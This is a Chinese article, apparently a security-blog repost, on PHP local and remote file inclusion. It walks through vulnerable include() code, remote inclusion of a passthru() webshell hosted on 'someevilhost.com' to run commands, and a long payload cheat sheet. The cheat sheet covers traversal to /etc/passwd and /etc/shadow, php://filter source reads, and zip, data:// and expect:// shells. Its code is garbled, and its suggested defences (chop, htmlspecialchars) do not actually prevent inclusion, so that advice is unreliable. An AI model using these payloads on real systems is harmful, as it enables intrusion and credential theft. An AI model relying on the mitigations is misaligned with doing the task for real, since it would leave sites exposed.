前言:与许多漏洞利用一样,文件包含漏洞是一种很常见的漏洞。本文将给您一个保护您的网站的范例,文末会提供一些文件读取的常见payload。本文将以PHP格式提供代码示例。
一、安全示例
现在请看下面的代码
<a href=index.php?page=file1.php> Files </a>
<? Php
$page = $ _GET [page];
include ($ page);
?>
这里显然不应该使用它。$page变量并未完全清除。 $page输入直接定向到网页,这是一个很大错误。这里删除通过浏览器传递的所有输入。当用户在访问网页时单击“文件”访问到“ files.php”时,将出现下面的内容。
http://localhost/index.php?page=files.php
现在,如果没有一个清理输入中变量$page,我们可以利用它执行我们的命令。如果主机在Unix/Linux服务器,我们可以读取用户密码,如下面的url所示。
http://localhost/index.php?page=.. /../../../../../etc/passwd
上面的url会返回/etc/passwd
<a href=index.php?page=file1.php> Files </a>
<? Php
$ page = $ _GET [page];
include ($ page);
?>
现在假设我们输入的url如下
http://localhost/index.php?page=http://google.com/
可能是$ page变量最初放置在页面上的位置,我们得到了google.com主页。我们都知道c99(shell)可以做什么,并且如果编码人员注意的话,它们可能会包含在页面中,从而允许用户在浏览敏感文件。让我们看一下网页上可能发生的一些更简单的事情。现在,我们创建一个名为“ test.php”的文件,并将以下代码放入其中,然后保存。
<? Php
passthru ($ _ GET [cmd]);
?>
我们可以利用此文件来利用它, PHP中的passthru()函数是非常危险的。使用test.php中的这段代码,我们可以向网页发送请求,包括文件包含漏洞。如以下url所示
http://localhost/index.php?page=http: //someevilhost.com/test.php
当代码使用$_GET请求,我们必须提供一个参数传递给passthru(). 我们可以在url中这样输入。
http://localhost/index.php?page=http://someevilhost.com/test.php?cmd=cat /etc/passwd
这unix机器也将提取的文件/etc/passwd使用的cat的命令。现在我们需要知道如何控制它,使任何人都不可能执行命令,和如何包括远程执行你的服务器命令。 我们可以禁止passthru()函数。正如前文所述我们可以清除输入。我们这里可以在函数中使用一些PHP建议的结构。最初,perl的chop()函数适应了PHP,该PHP从数组中删除了空格。我们可以这样使用它。
<a href=index.php?page=file1.php> Files </a>
<? Php
$ page = chop ($ _ GET [page]);
include ($ page);
?>
php中有许多函数可以清除字符串,如htmlspecialchars()htmlentities(),stripslashes()等。我们可以在PHP中执行一个可以为所有内容的函数。如下面代码所示
<? Php
function cleanAll ($ input) {
$ input = strip_tags ($ input);
$ input = htmlspecialchars ($ input);
return ($ input);
}
?>
这里还可以使用str_replace()函数,并且还有很多其他函数可以清除它们。
更多的可以参考《php安全之道》这本书。
文件读取常见payload
http://example.com/index.php?page=etc/passwd
http://example.com/index.php?page=etc/passwd%00
http://example.com/index.php?page=../../etc/passwd
http://example.com/index.php?page=%252e%252e%252f
http://example.com/index.php?page=….//….//etc/passwd
经常查看的文件
/etc/issue
/etc/passwd
/etc/shadow
/etc/group
/etc/hosts
/etc/motd
/etc/mysql/my.cnf
/proc/[0-9]*/fd/[0-9]*
/proc/self/environ
/proc/version
/proc/cmdline
空字节,双编码和其他技巧
http://example.com/index.php?page=http://baidu.com/shell.txt
http://example.com/index.php?page=http://baidu.com/shell.txt%00
http://example.com/index.php?page=http:%252f%252baidu.com%252fshell.txt
rot13和base64-php://filter 大小写
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.phphttp://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
zip
echo “</pre><?php system($_GET[‘cmd’]); ?></pre>” > payload.php;
zip payload.zip payload.php;
mv payload.zip shell.jpg;
rm payload.phphttp://example.com/index.php?page=zip://shell.jpg%23payload.php
data
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=
except
http://example.com/index.php?page=php:expect://id
http://example.com/index.php?page=php:expect://ls
x-httpd
http://example.com/index.php?page=data:application/x-httpd-php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+
upload
http://example.com/index.php?page=path/to/uploaded/file.png
/proc/*/fd
http://example.com/index.php?page=/proc/$PID/fd/$FD
来源:freebuf.com 2021-01-07 00:17:03 by: xuejilinhan






















请登录后发表评论
注册